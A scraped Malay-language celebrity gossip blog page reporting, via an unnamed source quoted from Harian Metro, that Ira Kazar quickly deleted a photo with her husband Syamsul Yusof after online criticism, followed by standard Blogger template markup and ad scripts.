<p style="text-align: center;">&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8HHmJb8wLCoUUeNjNUp9hqM-_0HOHqCQjifhhM5mzJaHy17y6lUdRvwuL5ZcqMGlf1n2mNQf02p_C0K3adTzj-3L8H2s3otDbn9BkOHxSA8hkRvxOTDLon8tYhFd_Wobxlb__PGKQxsQvOjDhOC1hsE80piDClkp3xKFAko_w9d4TUjmSl1yHRKwGnfM/s744/Screenshot-2023-08-02-at-9.22.05-PM.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="448" data-original-width="744" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8HHmJb8wLCoUUeNjNUp9hqM-_0HOHqCQjifhhM5mzJaHy17y6lUdRvwuL5ZcqMGlf1n2mNQf02p_C0K3adTzj-3L8H2s3otDbn9BkOHxSA8hkRvxOTDLon8tYhFd_Wobxlb__PGKQxsQvOjDhOC1hsE80piDClkp3xKFAko_w9d4TUjmSl1yHRKwGnfM/s16000/Screenshot-2023-08-02-at-9.22.05-PM.png" /></a></div><br /><p></p><p>Tidak dinafikan ramai netizen ternanti-nantikan untuk melihat kelibat Ira Kazar dan suaminya, Syamsul Yusof di media sosial.</p><p><br /></p><p>Memetik Harian Metro, sumber berkata antara sebab tiada gambar Syamsul dan Ira kerana akan diserang oleh netizen.</p><p><br /></p><p>Sumber juga memberitahu Ira ada memuat naik gambar bersama Syamsul selepas berita Puteri Sarah menarik balik saman namun perkongsian itu dipadam tidak sampai seminit ianya dikongsikan.</p><p><br /></p><p>&#8220;Selepas berita Puteri Sarah tarik saman terhadap Ira dan keluarganya disiarkan, keesokannya dia ada muat naik gambar bersama Syamsul. Tapi, dalam seminit saja, selepas tu dipadam.</p><p><br /></p><p>&#8220;Dengar kata hantaran tu mendapat kecaman netizen. Itu sebab dia padam. Tapi, ada peminat sempat buat tangkap layar,&#8221; katanya.</p><p><br /></p><p>Sehingga kini, Instagram Syamsul juga tiada gambar pengarah tersebut bersama isterinya itu.</p><p><br /></p><p>Terdahulu, Syamsul mengumumkan sudah pun berkahwin dengan Ira pada 6 Januari lalu di Selatan Thailand dengan berwalikan bapa Ira iaitu Kazar Saisi.</p><p><br /></p><p>Sumber Roti Kaya</p>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4742541693821454'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-4742541693821454' data-ad-format='auto' data-ad-slot='3605187294' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js" type="text/javascript">
</script>
<div>
</div>
<div class='separator' style='clear: both; text-align: center;'>
<div class='separator' style='clear: both; text-align: center;'>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-author vcard'>
<span class='txt'>By</span>
<span class='name' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Berita Panaz</span>
</span>
</div>
</div>
<div class='clear'></div>
</div>
<div class='share-post'>
<h4 class='title'></h4>
<div class='a2a_kit a2a_kit_size_32 a2a_default_style' id='my_centered_buttons'>
<b><span style='font-size: large;'>KONGSI KE MEDIA SOSIAL</span></b>
</div>
<style type='text/css'>
#my_centered_buttons { display: flex; justify-content: center; }
</style>
<div class='a2a_kit a2a_kit_size_32 a2a_default_style' id='my_centered_buttons'>
<a class='a2a_button_facebook'></a>
<a class='a2a_button_whatsapp'></a>
<a class='a2a_button_telegram'></a>
<a class='a2a_button_twitter'></a>
</div>
<script>
var a2a_config = a2a_config || {};

a2a_config.thanks = {
    postShare: false,
    ad: false,
};
</script>
<br/><br/>
<div style='text-align: justify;'><b>PERHATIAN:</b> Pihak kami tidak akan bertanggungjawab langsung ke atas komen-komen yang diberikan oleh pembaca kami. Sila pastikan anda berfikir panjang terlebih dahulu sebelum menulis komen anda disini. Pihak kami juga tidak mampu untuk memantau kesemua komen yang ditulis disini. Segala komen adalah hak dan tanggungjawab anda sendiri.</div>
<div class='a2a_kit a2a_kit_size_32 a2a_default_style' id='my_centered_buttons'>
<div id='fb-root'></div>
<script async='async' crossorigin='anonymous' defer='defer' nonce='e7A6CkGq' src='https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v17.0&appId=331011254363452&autoLogAppEvents=1'></script>
<div class='fb-comments' data-numposts='30' data-order-by='reverse_time' data-width='100%' href='https://www.siakapkeli.me/2023/08/apa-dah-jadi-ira-kazar-kantoi-delete.html'></div>
</div>
<script async='async' src='https://static.addtoany.com/menu/page.js'></script>
</div>
<div class='related-post hide'>
<h4 class='title'>Artikel Berkaitan</h4>
<div class='content'>
<span class='text'>ARTIS</span>
<span class='id'>990079458030414694</span>
</div>
</div>
<div class='nextprev_data hide'>
<a class='newer' href='https://www.siakapkeli.me/2023/08/dia-tak-sahut-panggilan-zizi-sudah.html'>Newer Post</a>
<a class='older' href='https://www.siakapkeli.me/2023/08/eeeeeee-muka-dia-dah-macam-semakin-aneh.html'>Older Post</a>
<a class='home' href='https://www.siakapkeli.me/'>Home</a>
<a class='url' href='https://www.siakapkeli.me/2023/08/apa-dah-jadi-ira-kazar-kantoi-delete.html'></a>
<a class='type'>item</a>
</div>
<div class='paginations'>
</div>
<div class='clear'></div>
<!--Can't find substitution for tag [post.noNewCommentsText]-->
<!--Can't find substitution for tag [adEnd]-->
</div></div>
</div><!-- MAIN -->
<div id='side'>
<div class='section' id='follow-us'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/03/perangai-macam-ibs-keluar-dengan-jantan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRAKmUmFjs_1HJDY0km2I_58E7QKxiDo6k-dUA3rpQKD9hLCq1q3a57E0bLtjD1QLe98rUc42uw-oEXacb7bw52J6jDoZZh7MWstHCdcASaWnDfP3lM1YmxESwhPaKj3cgiMeJC4rGoqWNVKlirtvhl6qKyuuxV1-ZDX5DBpVXiKdzq0fYnzAqxB7j/w72-h72-p-k-no-nu/afiq-muiz-kaki-pukul-bekas-isteri_-600x360.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/03/perangai-macam-ibs-keluar-dengan-jantan.html'>&#8220;Perangai Macam Ib**s, Keluar Dengan Jantan, Balik Mabuk, Makan B*bi&#8221; &#8211; TAK TAHAN DIFITNAH, Afiq Muiz Bongkar Aib Isteri</a></div>
<div class='item-snippet'>Semalam, dikhabarkan isteri kepada pelakon Afiq Muiz hadir ke Mahkamah Rendah Syariah Petaling Subang Bestari untuk membuat permohonan fasak...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/04/suami-henjut-isteri-hingga-mati-lepas.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXvhOAdgcCQiom56e7rglkAWWzF0hrk5kkX5gZPmQnIASgCibbeUX35tdiuxCmFKWSY9mNsSH4QRUI8wlPFK9aZiXDjqWxrSf74o1MTviOxm8_xCNzYEYsrWSrvA_ZyIMx_LybNvCCmJHXvcJIs4CEuO_n9bOlltPwfdibfz81rlfv_PBeuX9rlXlB/w72-h72-p-k-no-nu/Untitled-1%20(2).png'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/04/suami-henjut-isteri-hingga-mati-lepas.html'>Suami Henjut Isteri Hingga Mati.. Lepas Menyesal Dia Terkejut Besar Bila Membaca Diari Isterinya, Rupanya Selama Ini Isterinya ...</a></div>
<div class='item-snippet'>&#160; Aduh...sakitnyer. ..isk.... . aduuh....Bang sakit nye tak tahan saya&quot; keluh Nisa pada suaminya Zakri.&quot;Apelah awak nie....lama sa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/04/masa-nazak-pandai-minta-doa-peminat.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAZsFKmS0G3COJ5cpntFM0Ue-4iEjeCp5i5pznx0jtgYHMr_PBg7h84e3tQvO-_d02FTgHvBeabRQELLjHncr4tN0WBl5wO6KoT4fQ614a6lgmcip3YNkzX-Uj7qMfefK-koCu2M1NQakX4aS3eK6VKQN0892Z_mdyI_zetqbfTNeBtCxggCBBfwWK/w72-h72-p-k-no-nu/Image-87c.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/04/masa-nazak-pandai-minta-doa-peminat.html'>&#8220;MASA NAZAK PANDAI MINTA DOA PEMINAT !&#8221; Peminat Kecewa Dengan Tindakan Nad Zainal & Ungku Ismail Ketika Di Ekspo</a></div>
<div class='item-snippet'>Apabila bergelar sebagai seorang selebriti, ia sudah menjadi kebiasaan setiap tindak tanduk akan menjadi perhatian para netizen. Baru-baru i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/04/yuna-mohon-maaf-insiden-pakai-seluar.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWK3EFxj9p1-mG1swI-PdmZN56bfH9lvYWp7kyaL-qRA0r-MPXL_7RxhFJE79YNYc2OX99UDIMX0vMThtQx-oUHbmIuKXI1f7htUqfD4R3W7lMxeflhjhe1kGPZxxrUGTVDIWfXoZesI6en2c4Eo5F7bFmmAPpYfiPnCSFPfUYCYw3gjKl1pKUZt9K/w72-h72-p-k-no-nu/New-Project-15-103.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/04/yuna-mohon-maaf-insiden-pakai-seluar.html'>Yuna Mohon Maaf, Insiden Pakai Seluar Pendek Menjolok Mata</a></div>
<div class='item-snippet'>Pelakon Yuna Rahim tampil memohon maaf gara-gara insiden memakai seluar &#8216;hot pants&#8217; untuk sebuah iklan itu telah menimbulkan rasa kurang sen...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/03/berakhir-sudah-marlia-musasaya-tak.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOTOwe5OpKeU0vUMy7Td2yIR9DxS8BY9bHRt7AaLPHxxmsVyxLCc8RoVpdE7maIcCZNVKtGjDwV0mRH0m7pvuADFNMqsRpgD-S5o1QWlGqhoJRt8SBZf-oBhZnPaCeq9-sWuCDqIol-qTNzuhZwljx7UsgYLijdyuN4r-GyRpW5UNRm5xnzXI80q90/w72-h72-p-k-no-nu/MXl2BfAb-cikbkawin-1-1024x538%20copy.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/03/berakhir-sudah-marlia-musasaya-tak.html'>BERAKHIR SUDAH Marlia Musa.."SAYA TAK PAKSA.."!! M. NASIR DAN ISTERI AKUR DAN REDHA KETENTUAN ALLAH INI &#8230;.</a></div>
<div class='item-snippet'>PETALING JAYA: Pelakon yang pernah popular menerusi sitkom Pi Mai Pi Mai Tang Tu, Datin Marlia Musa tidak terfikir untuk kembali berlakon wa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/04/patutlah-view-chin-tenang-je-saya.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrCqNQth20DAYTRYeGnkAAKVzP7TjSSIajH73DrhugpPmpRguNWxjsd_PT0r1TddhC_J82RIEkpDnj-bdz-6unOI3ttd95Fy0sUuK_ihjASy0cEA3C0XXNgb4Et6UJNhNo5dhHrZ5aHlfIDircLezkQcH7BUcNmnqxDv5Lg0a2_etyV2281zL1W0mF/w72-h72-p-k-no-nu/20230416_182423_0000.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/04/patutlah-view-chin-tenang-je-saya.html'>Patutlah View Chin Tenang Je- &#8220;Saya Dengan Ahmoi Dah C***** Tahun Lepas&#8221; &#8211; View Chin Akhirnya Buka Mulut</a></div>
<div class='item-snippet'>Semalam, kecoh di media sosial mengenai seorang influencer yang dikenali sebagai View Chin didakwa curang dengan staf yang sering melakukan ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2024/04/terkini-aliff-aziz-tak-nak-bercerai.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEhoep7qPhAQLymtiqzpzveRHa3fHS6Tghgrw7IdfOSlrXSm_ZG5Q9sgP4KHwlWzG2uPF80k_qVERt3EO5JSRTv4M7bN1cvshqebI40UTSwtDvmdW0fSobcR9oSmQK8q6aCpkO3BWQr70DxWRWNEyBuhkqBW6nhWXjLrB0FewcCXm2K2OZ0WD6AMpiF_5l4=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2024/04/terkini-aliff-aziz-tak-nak-bercerai.html'>Terkini! Aliff Aziz tak nak bercerai kerana masih ...</a></div>
<div class='item-snippet'> &#160; Pelakon kontroversi, Aliff Aziz mengatakan tidak mahu bercerai dengan Bella Astillah kerana masih sayangkan Isterinya selain memerlukan m...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/03/tolonglah-ambil-saya-berlakon-masih.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0eWmjBNbP6QKsuoWoZLtXq012aThor7YB99VsZtuG7ITaJU5zzLwqFVOThFl0PAgLmHlPcrot7Ws2_rEn7dh4AnK-Kn-7RyYT8qqlDGDFUapDXCotiWNiQNcxz3zWQnc8Rz6xBwMWDs7_yoIT6c_93KmAlKa0x7fJ0aybq0Fw9JpMpJqr6TvUG8Wy/w72-h72-p-k-no-nu/MXl2BfAb-cikbkawin-1-1024x538%20copy.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/03/tolonglah-ambil-saya-berlakon-masih.html'>&#8220;Tolonglah Ambil Saya Berlakon...&#8221; Masih Ingatkah Anda Pada Pelakon Karipap Cinta ini ? Terlalu sedih Tengok Keadaan Dia Sekarang. Takziah ...</a></div>
<div class='item-snippet'>TIADA pendapatan tetap dan hanya berharap bantuan daripada badan kebajikan, pelakon Melia Aimelia berharap kembali menerima tawaran lakonan ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/04/baru-setahun-kahwin-zulin-aziz-dan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEh_N-dUIGh6Zm1LoKbcX9U-zTdF9bdGM48UHi-yFjnBzpYS6nWO_ZGWm5ovSG6WJcbnYmo0gmZjMTmbDrSJ-7QicSWhY0cSgIEQejEKjz75D7J3A64yQWZPKI49PEpARsJYH9W9jP73BmN_rbdskEPokx8Olu-pDk_Bw_l2hDzBvQzodX4w8nenyfEi=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/04/baru-setahun-kahwin-zulin-aziz-dan.html'>Baru Setahun Kahwin, Zulin Aziz Dan Suami Umum Bercerai</a></div>
<div class='item-snippet'>Pengacara dan pelakon, Zulin Aziz memuat naik gambar di Instagram dengan kapsyen yang menggambarkan seolah-olah hubungan dengan suami sudah ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2025/12/blog-post.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicI5-LEbQdQvZh6K2iZnSApxo3jrmzeGq3A2TxlRyWQMHbOAjm8-u_A0zByygVYyt52IXZTktS7gJCPna4PY_42nU4xChvgBhMoi7XAwDZH6Agu6XoDJSbLQi745Dv3-PtrnXlk0xPeQuaVwn0NvZiBLRzcmhi_q4vSL-AIhB8wpDrldzQREzE-pLzVVo/w72-h72-p-k-no-nu/butang%20button%20tutup%20iklan.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2025/12/blog-post.html'>(no title)</a></div>
<div class='item-snippet'>&#160;</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div><!-- SIDE -->
<div class='clear'></div>
<div class='no-items section' id='footer-ads'></div>
</div><!-- PRIMARY -->
<div id='footer'>
<div class='no-items section' id='footer-widgets'></div>
<div id='copyright'>
<div class='separator' style='clear: both; text-align: center;'>
</div>
<div style='text-align: center;'>
</div>
</div>
</div><!-- PRIMARY -->
<a class='scrollup' href='#'>Scroll</a>

</div><!--WRAPPER-->
<!-- ADMIN SYSTEM -->
<div style='display:none!important'>
<div class='data blog pageType'>item</div>
<div class='navbar section' id='navbar'><div class='widget Label' data-version='1' id='Label13'>
<a class='label-index' href='https://www.siakapkeli.me/search/label/ARTIS' value='345'>ARTIS</a>
<a class='label-index' href='https://www.siakapkeli.me/search/label/BERITA%20SEMASA' value='140'>BERITA SEMASA</a>
<a class='label-index' href='https://www.siakapkeli.me/search/label/KESIHATAN' value='1'>KESIHATAN</a>
<a class='label-index' href='https://www.siakapkeli.me/search/label/TIPS' value='1'>TIPS</a>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/360916010982735376?po\x3d990079458030414694\x26origin\x3dhttps://www.siakapkeli.me',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script type='text/javascript'>
//<![CDATA[	

/*GLOBAL SETTING*/
var DEFAULT_THUMBNAIL = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv4JOAFhMYLrgRUpQ_d0QA0_FTGaxHDTmy6uSunTtehPzT2QupXl6LgnmJKQETg8gFXGgPQzyGoR_6VlEfld3OQC67Z5IEuddZJXcZRTB1Zb5O6s0W7YuVOXD6z3NPvnNfOgG8p2VzOCbG/s1600/default-thumbnail.png';
var DAY_FORMAT = 'mm-dd-yyyy';
var TICKER_SPEED = 0.15;
var SUMMARY_LEN = 200;
var SLIDER_SPEED = 500; //The speed to animate each slide (in milliseconds)
var SLIDER_DELAY = 3000; //The delay between slide animations (in milliseconds)
var SLIDER_KEYS = true; //Enable keyboard (left, right) arrow shortcuts
var SLIDER_DOTS = true; //Display dot navigation
var SLIDER_FLUID = false; //Support responsive design. May break non-responsive designs

//emoticons shortcode will be :filename:
var EMO_ICONS = [
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHU5Hnt4k5m7nth4XvD6Wvflj5crf3uevdU-Dhsa6q1ef-_sK7SaNnpiqEV7brj6-KCxs_Nlyr3Rj6m933QkSowmrqch1cTZEvo0WQ2tBxHlLH0jKsgBvpi-LOyDD2abdill5RbT8kLS0/s1600/noprob.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlLv6mbteYlIthuQ4WusZbrYuv8VA9GNVUURhk4opxQJzFTqQ6TnqJRkpQ_CbwQ-Y1yL-Bopnbbc8YiZyXBvdE9yP3IBKDpO56Lh0nk0vXo5NvlO3Rfb4zlrV7SqrMsp03XhYpPJPERFE/s1600/smile.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8fUmnbDuTaBMNokpOqImAL_5w41nS4F5tevVEac7W51DpEUiEUoqxAPeRUHH4igEMxhdJThTYHLAlbYM-ERlsorHsiTVjAO-KMS6PnJfvGy1y2WIvs2mI38VzdSCvqpyEOPOwagFgZTY/s1600/shy.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN57IXZLKR4CvlU1MaFVXFsUcnUZNFWsMkC1CcpzacVWaiOkkLoam_Ji12nwlTMGuCKThHBjsh-XWSbMdsqa8vW-pJy0NAml1hEjolxNKNJ6bzTjXBz3x28ajnI8kfH7GypbI-9w2w-fI/s1600/trope.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJpRhXgo90GnwDrMev5Y_OLEP1fydiCDrK8voadwxLv2C7zhpCYPmmrdGMMmsZtTW6u7iiA9D7A0kIYiBF1LwRuc-H8Lo5iPu9eTLUsTkywyBJPh2G-qdIhTqLPykYrUsEKNH-ckp2s6g/s1600/sneered.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0ehOlCcpgzwrrnwsMA5-OS1s3VIVNY_lbJxxF91aYxsngaBbxsxhjw1CdXJ43rkzzXkMMfuP0ISTuoK8rUAt3nR58QlRZ5Yov0ADqdIhv4GlMFrwcqi6D_CvUa_trCEeRheknjSRzDGE/s1600/happy.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQPMUVRjIafJFuYV1MTzJsGK5GCZp47xEkR-w_1lfWZMQjtXuoy4pQmArjlS4mQj0xOH_XjIvgDhWidBn_vlmRGo5AKJG47MhIYHNKj0l1xrvgE4e-H69urWZzM-MK29eIueXdtowxxrs/s1600/escort.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjH2bdDIH6WXiK5naNYR-gpScdU3l-h_A3ObI45sJMa9plEyaKAnVgr4LzZnjl8QJf9GP-RLVA1SNaXLeQoH2xUIIJZudzhA6zbVlj3D0WONt3cg8yUoFnB5FvxAvVe1sj7QJ3RSvCJYdw/s1600/rapt.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMpjWSASkbTHGjk7vpSgZk9Va3SIyyfXfDvLgt5hizMi1tphs3ZfRzIaNqMZmPC7VC1AHjraEkHXkg_5dTMKc-EzO4x8O3azRGpIKLfMe3-PxpnhFxeAjKrsoBUaR2dZdMMj3YfW3ACA0/s1600/love.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjH-MrAkkBbPE7nzjybfLmiU2mulDWWL2XttRLNG9jgOb00nHTICoWgO8mPO0P941Ru_MzsKU1DfgWnPtoQfia2c8DimuDonRS4mOYW5DWgczYo2LZu_2FRsk4EKYM5uS0iZUjDrnmNEH8/s1600/heart.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhGiJoO6hHzdodLKQRRfE5L7FSEzkzisl3H7kG9h5H1jTZGqni_9u1K-pLpRMNOTgOfngkwOx7g0e7CLG0pEQ_n_dogbnEgl1ymrlQLfgYjh_I9m-t2sLILNWBZys04osiCwxLlEVajcM/s1600/angry.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWXny1wZhtSIHs0ioKOf1UfugXX9-Y-mJMHpc7zxCJGt2RunViaOST1hKffDEd6rIRA7Ks8UYP8j7F9jJVmJP5_Fbl20gi_VIbHWEOhMzGYJlwKLBPk1hpShmI5HOfv_YSyrzQvdpH1IU/s1600/hate.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj-G6eXzSoaxif_LK8elIDSJ4NFPPONvoJvJXo35a0LlHKpwgIrvRrg-sv0ajef-GqgENYSv2QyXF9GwA95VJjGx4Wo_FZtnHYAslDiyjdg4q5R9QONdemLVrPaKCXkwnN0UYcVryiTBw/s1600/sad.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBEp7x9QU9moqKFi1W6e0TatwfLhGf8zpyTspyn1IXkJAIqLUUlbb5Aq2XlP_RoCZRJCLi_ozS_Mw1YFKct9fYqgOH-DP5coVco87C6G7ME3OSUHLB5YvWWICXr8RHf22DgelsHcpVKhU/s1600/sigh.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjw3EEuKt6hxf-66Kl5FUCquGfDkWM6WyvUdBLwmTZ1F1IdpJXFQqpoNhh-CFNUKW0iMr00VNmiVRXYDG4aYn6sA5XQESpc1SqDHiyPL8ueUMoY1ok7kDcH59_bYHin5qCEpygb9DIlVbQ/s1600/disappointed.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_2lBZGFZiQ_Vsv11KCxxKx6T9rYgmnqAD0Dw5rzAUl0eMe3GC9rn7Hn6Ah_qqtYwlmeIavpCSPKOj_gU_mz_JPy4fg-TpuGjOD96iEUfFkglC301-4z-I2rdA-vD8uR3hH1jWOfOaViU/s1600/cry.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiM2abK7caMLLnJ_r0uE-lCK9tMXXv9eYBiVpscOvWfHmZNvBSmjDak5nP_6RlbC07-W3dC1ur0obXG0st7200t4qENB4Uclyxjl5L7nvPu_uJRRrIwB3BH6_nhfHfIz6EiCWboyefZM54/s1600/fear.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzcBQiCZVrq6Xd-VvifN-H-NaIJG6jkMd7ALFaOP7dP8MvA4-TQ8rB8p8Nja7pvB0FuowpwREb58z37PzEQX8VmLTckN0540SrvsZAFJjtHdj1Z2UaqFG9-MD526Uemi18H4kW_bM5HMA/s1600/surprise.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsnboNndrehYMdVD8zA8TJtCdA70Xypg9oVrGEaoQIYW6vo5oyAekEvHkTp7QNRDEVOHlQs_o2XE8y4vHQz-5JyTvqUJNLtJ-VZBjGoGrqa3gqAMdAUp7DX5-aYpYRLMbNTWnzFN97WjA/s1600/unbelieve.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhVVeF4rqnNpTR-aAlg1Q1P5DQJ_dCFaWr0KPd7kYvILt6OIS9ZAWbVdk5b_xzh5WahJD7VHvyrXTZObl_hNWTB7LmQwbQXCcidGnIdlJB-VMM5vDw-Yw3RPMTmHYgEXO1ClmaXTRR9W8/s1600/shit.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0_L0R6yQMHOz96p8PJrRfrQ6xB0eTGKOkISMLItr-d-ciJWyrB0lTKqkGbAIVHn8HEoPybvaHJlJiKzxzeT7GO9U65tredESY6B-CDHB41PZtrE88Yw-Yk7SOo2dobC3DLg4AFIinuRo/s1600/like.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzJdsuhb3Pkj0lPXBa5LTcDp5ewDlzKNBUpuKWM2nDiVJTsSg3yXxqKtOxXYf_SOfa1emRuK5CLAD0KH016_qXYhXZE8ZQg4hy-GtEEGTQvkemPlSdIkejYsalSDUVV80u_kwjuT37Mm4/s1600/dislike.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoHXUzduxsmMGAmpXXiZ9-IgEkV1oNJ-b4Esmcj2tzoLyh91iIy8TAMgwjnSP2MB-XE9nYh4c-OSltv_nuF-dV3_VtGjeaCTvBLdjxneYl4x90NvDlpC3VKeGBiUhbBHRHbLtObZ1xi_8/s1600/clap.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid4lYeBx8MfQKNIrXqI-bnGUWMvY3qAGIXuy-WNkrniV1lyhWY2GgjmAeqohg3kCoG2Gdt4AQv9v_njm_uEKa6rWraKXyuTjfs0FrexHUqLcXs5s-ijzrhPCJlq9Q3Z7wV_Flsttwv4JA/s1600/cuff.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2smnYLbsZdIjvBpb4C6vcqZ_wk-NBHgLOXCq1veciMMkYWZ7hhqubYF3yeM1bMTi6RcSavUSPO5VLppQTV8Ezdu_vbzmW-TBGU6OX9-Flmh8t-0q1tpiUZShspLdYyZ5f1rS1KLj8d7o/s1600/fist.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiEQlDmhvPrifdpCoRdYzlfodpk3kbIHaie8EXhayyYDEmli67tCGs4XsJlq5g65B3vOLZWFyQwJKGGtW54Xm-T2WVUTlVU4h5WlrKBOJyZXtrCZ9V6-w4kVsc_Zl1SjKQTdmLjJk7sFw/s1600/ok.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnfh5UXmf6bQxqBE9SWxWwCuk8letwdyhBkdXAVghLpnvj6tm2mpvVZZo8dB-ci8XOtuZHF037uPRHWbC7mqw3HCPySLmF6KxGS_dwLEFv5p8QutNzP1G17gCSUzd3JIzBEGT40sL0r7k/s1600/file.png',
